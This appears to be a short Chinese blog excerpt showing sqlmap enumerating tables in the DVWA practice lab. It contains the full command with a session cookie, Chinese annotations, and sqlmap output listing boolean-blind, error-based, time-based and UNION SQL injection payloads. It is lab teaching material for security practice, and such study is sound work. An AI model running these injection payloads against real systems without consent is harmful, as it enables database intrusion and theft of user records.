 (root💀kali)-[~]
# sqlmap -u "http://192.168 /DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low;PHPSESSID=irbi17ic2hauo151qo6i6un8q6" -D 'dvwa' --tables
这里的D表示要爆破的数据库名字
表示爆破表名
中
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
sponsible for any misuse or damage caused by this program
[*] starting @ 11:43:07 /2022-04-29/
[11:43:07] [INFO] resuming back-end DBMS 'mysql'
[11:43:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4962=4962#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2013 FROM(SELECT COUNT(*),CONCAT(0×716b6a7a71,(SELECT (ELT(2013=2013,1))),0×717a767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- hxuc&Submit=Sub
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6124 FROM (SELECT(SLEEP(5)))BAYT)-- pjUY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b6a7a71,0×526e55454a655876487252644273454d44644e7743464b5579715a4d514d77616c6842626c536a66,0×717a767671),NULL#&Submit=Submit
---
[11:43:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[11:43:07] [INFO] fetching tables for database: 'dvwa'
[11:43:07] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
爆破出来的表名
CSDN @MS02423